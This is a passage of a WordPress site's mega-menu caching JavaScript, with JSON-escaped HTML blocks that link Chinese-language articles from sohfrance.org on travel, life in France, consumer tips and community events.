class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  